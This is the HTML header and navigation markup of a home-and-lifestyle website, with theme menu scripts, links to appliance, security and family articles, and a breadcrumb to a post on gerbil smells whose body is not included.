tdBlocksArray.push(block_td_uid_24_6966fe849f70e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_6966fe849f70e" id="td_uid_25_6966fe84a2fb1" data-td_block_id="td_uid_24_6966fe849f70e" data-td_filter_value="" href="https://homeguideexpert.com/category/technical/">All</a><a class="mega-menu-sub-cat-td_uid_24_6966fe849f70e"  id="td_uid_26_6966fe84a3041" data-td_block_id="td_uid_24_6966fe849f70e" data-td_filter_value="39" href="https://homeguideexpert.com/category/technical/appliances/">Appliances</a><a class="mega-menu-sub-cat-td_uid_24_6966fe849f70e"  id="td_uid_27_6966fe84a30ba" data-td_block_id="td_uid_24_6966fe849f70e" data-td_filter_value="2958" href="https://homeguideexpert.com/category/technical/gadgets-computers/">Gadgets &amp; Computers</a><a class="mega-menu-sub-cat-td_uid_24_6966fe849f70e"  id="td_uid_28_6966fe84a312b" data-td_block_id="td_uid_24_6966fe849f70e" data-td_filter_value="38" href="https://homeguideexpert.com/category/technical/home-security/">Home Security</a><a class="mega-menu-sub-cat-td_uid_24_6966fe849f70e"  id="td_uid_29_6966fe84a3199" data-td_block_id="td_uid_24_6966fe849f70e" data-td_filter_value="37" href="https://homeguideexpert.com/category/technical/tv-entertainment/">TV &amp; Entertainment</a></div></div><div id=td_uid_24_6966fe849f70e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/home-security/" class="td-post-category">Home Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars">How can I protect my home from burglars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6966fe849f70e" data-td_block_id="td_uid_24_6966fe849f70e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6966fe849f70e" data-td_block_id="td_uid_24_6966fe849f70e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_30_6966fe84a54dd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6966fe84a54dd" ><script>var block_td_uid_30_6966fe84a54dd = new tdBlock();
block_td_uid_30_6966fe84a54dd.id = "td_uid_30_6966fe84a54dd";
block_td_uid_30_6966fe84a54dd.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_30_6966fe84a54dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_6966fe84a54dd_rand","tdc_css_class_style":"td_uid_30_6966fe84a54dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_30_6966fe84a54dd.td_column_number = "3";
block_td_uid_30_6966fe84a54dd.block_type = "td_block_mega_menu";
block_td_uid_30_6966fe84a54dd.post_count = "4";
block_td_uid_30_6966fe84a54dd.found_posts = "175";
block_td_uid_30_6966fe84a54dd.header_color = "";
block_td_uid_30_6966fe84a54dd.ajax_pagination_infinite_stop = "";
block_td_uid_30_6966fe84a54dd.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_30_6966fe84a54dd);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_30_6966fe84a54dd" id="td_uid_31_6966fe84a8b45" data-td_block_id="td_uid_30_6966fe84a54dd" data-td_filter_value="" href="https://homeguideexpert.com/category/family/">All</a><a class="mega-menu-sub-cat-td_uid_30_6966fe84a54dd"  id="td_uid_32_6966fe84a8b99" data-td_block_id="td_uid_30_6966fe84a54dd" data-td_filter_value="144" href="https://homeguideexpert.com/category/family/counselling/">Counselling</a><a class="mega-menu-sub-cat-td_uid_30_6966fe84a54dd"  id="td_uid_33_6966fe84a8bea" data-td_block_id="td_uid_30_6966fe84a54dd" data-td_filter_value="150" href="https://homeguideexpert.com/category/family/finances/">Finances</a><a class="mega-menu-sub-cat-td_uid_30_6966fe84a54dd"  id="td_uid_34_6966fe84a8c36" data-td_block_id="td_uid_30_6966fe84a54dd" data-td_filter_value="151" href="https://homeguideexpert.com/category/family/health/">Health</a><a class="mega-menu-sub-cat-td_uid_30_6966fe84a54dd"  id="td_uid_35_6966fe84a8c80" data-td_block_id="td_uid_30_6966fe84a54dd" data-td_filter_value="147" href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a><a class="mega-menu-sub-cat-td_uid_30_6966fe84a54dd"  id="td_uid_36_6966fe84a8cc9" data-td_block_id="td_uid_30_6966fe84a54dd" data-td_filter_value="153" href="https://homeguideexpert.com/category/family/pets/">Pets</a><a class="mega-menu-sub-cat-td_uid_30_6966fe84a54dd"  id="td_uid_37_6966fe84a8d11" data-td_block_id="td_uid_30_6966fe84a54dd" data-td_filter_value="146" href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></div></div><div id=td_uid_30_6966fe84a54dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/" class="td-post-category">Family</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer">How to make eyelash extensions last longer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_6966fe84a54dd" data-td_block_id="td_uid_30_6966fe84a54dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_6966fe84a54dd" data-td_block_id="td_uid_30_6966fe84a54dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://homeguideexpert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://homeguideexpert.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Family" class="entry-crumb" href="https://homeguideexpert.com/category/family/">Family</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to get rid of gerbil smells</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
